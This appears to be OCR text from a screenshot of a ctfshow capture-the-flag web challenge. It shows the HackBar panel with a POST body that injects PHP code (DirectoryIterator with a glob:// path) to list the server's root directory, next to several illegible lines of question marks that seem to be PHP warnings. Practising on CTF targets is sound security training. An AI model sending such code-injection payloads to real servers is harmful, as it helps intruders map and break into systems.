 校园网登录 ctfshow CTF工具 kali 江苏海事 苏职大 CSDN 比赛网站 ctf参考文献
???????: ?????_?????????() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ??
???????: ???_???() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ??? ???
??? ????.??? ???? ??? ????? ??? ??? ???? ???? ??? ???? ??? ??? ??? ??? ??? 你要上天吗?
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://b6944078-7988-4fe9-b78b-4bdbf4531105.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}